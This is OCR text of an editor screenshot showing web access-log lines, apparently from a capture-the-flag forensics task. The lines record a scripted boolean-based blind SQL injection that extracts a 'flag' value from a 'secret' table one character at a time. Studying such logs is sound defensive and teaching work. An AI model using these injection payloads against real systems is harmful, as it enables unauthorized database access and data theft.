 *new 9 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
index.php.bak txt new 1 new 2 db-creds.inc db-creds.inc my.ini db-creds.inc db-creds.inc new 3 new 4 english.dic access.log new 5.txt new 5 new 6 new 7 new 8 new 9
1 or If((ascii(substr((sEleCt flag from secret limit 0,1),1,1))>81),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
2 or If((ascii(substr((sEleCt flag from secret limit 0,1),1,1))>57),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
3 or If((ascii(substr((sEleCt flag from secret limit 0,1),1,1))>45),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
4 or If((ascii(substr((sEleCt flag from secret limit 0,1),1,1))>51),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
5 or If((ascii(substr((sEleCt flag from secret limit 0,1),1,1))>48),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
6 or If((ascii(substr((sEleCt flag from secret limit 0,1),1,1))>47),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
7 or If((ascii(substr((sEleCt flag from secret limit 0,1),2,1))>81),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
8 or If((ascii(substr((sEleCt flag from secret limit 0,1),2,1))>106),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
9 or If((ascii(substr((sEleCt flag from secret limit 0,1),2,1))>118),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
10 or If((ascii(substr((sEleCt flag from secret limit 0,1),2,1))>124),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
11 or If((ascii(substr((sEleCt flag from secret limit 0,1),2,1))>121),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
12 or If((ascii(substr((sEleCt flag from secret limit 0,1),2,1))>120),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
13 or If((ascii(substr((sEleCt flag from secret limit 0,1),2,1))>119),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
14 or If((ascii(substr((sEleCt flag from secret limit 0,1),3,1))>81),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
15 or If((ascii(substr((sEleCt flag from secret limit 0,1),3,1))>57),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
16 or If((ascii(substr((sEleCt flag from secret limit 0,1),3,1))>69),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
17 or If((ascii(substr((sEleCt flag from secret limit 0,1),3,1))>75),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
18 or If((ascii(substr((sEleCt flag from secret limit 0,1),3,1))>72),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
19 or If((ascii(substr((sEleCt flag from secret limit 0,1),3,1))>71),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
20 or If((ascii(substr((sEleCt flag from secret limit 0,1),3,1))>70),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
21 or If((ascii(substr((sEleCt flag from secret limit 0,1),4,1))>81),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
22 or If((ascii(substr((sEleCt flag from secret limit 0,1),4,1))>57),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
23 or If((ascii(substr((sEleCt flag from secret limit 0,1),4,1))>69),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
24 or If((ascii(substr((sEleCt flag from secret limit 0,1),4,1))>63),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
25 or If((ascii(substr((sEleCt flag from secret limit 0,1),4,1))>66),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
26 or If((ascii(substr((sEleCt flag from secret limit 0,1),4,1))>65),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
27 or If((ascii(substr((sEleCt flag from secret limit 0,1),4,1))>64),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
28 or If((ascii(substr((sEleCt flag from secret limit 0,1),5,1))>81),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
29 or If((ascii(substr((sEleCt flag from secret limit 0,1),5,1))>106),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
30 or If((ascii(substr((sEleCt flag from secret limit 0,1),5,1))>118),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
31 or If((ascii(substr((sEleCt flag from secret limit 0,1),5,1))>124),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
32 or If((ascii(substr((sEleCt flag from secret limit 0,1),5,1))>121),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
33 or If((ascii(substr((sEleCt flag from secret limit 0,1),5,1))>123),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
34 or If((ascii(substr((sEleCt flag from secret limit 0,1),5,1))>122),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
35 or If((ascii(substr((sEleCt flag from secret limit 0,1),6,1))>81),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
36 or If((ascii(substr((sEleCt flag from secret limit 0,1),6,1))>106),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
37 or If((ascii(substr((sEleCt flag from secret limit 0,1),6,1))>94),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
38 or If((ascii(substr((sEleCt flag from secret limit 0,1),6,1))>100),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
39 or If((ascii(substr((sEleCt flag from secret limit 0,1),6,1))>103),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
40 or If((ascii(substr((sEleCt flag from secret limit 0,1),6,1))>105),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
41 or If((ascii(substr((sEleCt flag from secret limit 0,1),6,1))>104),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
42 or If((ascii(substr((sEleCt flag from secret limit 0,1),7,1))>81),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 527 "-" "python-requests/2.31.0"
43 or If((ascii(substr((sEleCt flag from secret limit 0,1),7,1))>57),1,0) and 'ZFLY'='ZFLY' # HTTP/1.1" 200 519 "-" "python-requests/2.31.0"
Normal text file length : 32,546 lines : 153 Ln : 153 Col : 1 Pos : 32,547 Windows (CR LF) UTF-8 INS